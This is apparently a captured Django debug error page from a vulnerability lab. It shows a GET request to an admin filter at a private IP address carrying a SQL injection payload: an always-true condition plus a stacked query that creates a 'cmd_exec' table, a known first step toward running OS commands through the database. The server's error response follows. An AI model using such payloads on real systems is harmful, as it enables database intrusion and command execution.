 192.168.210.13:8000/admin/vuln/collection/?detail__title')%3d'1' or 1%3d1 %3bcreate table cmd_exec(cmd_output text)
ProgrammingError at /admin/vuln/collection/
no results to fetch
Request Method: GET
Request URL: http://192.168.210.13:8000/admin/vuln/collection/?detail__title%27)%3d%271%27%20or%201%3d1%20%3bcreate%20table%20cmd_exec(cmd_output%20text)--%20
Django Version: 2.2.3
Exception Type: ProgrammingError
Exception Value: no results to fetch
Exception Location: /usr/local/lib/python3.6/site-packages/django/db/utils.py in inner, line 96
Python Executable: /usr/local/bin/python
Python Version: 3.6.9
Python Path: ['/usr/src',
'/usr/local/lib/python36.zip',
'/usr/local/lib/python3.6',
'/usr/local/lib/python3.6/lib-dynload',
'/usr/local/lib/python3.6/site-packages']
Server time: Tue, 25 Jan 2022 05:39:24 +0000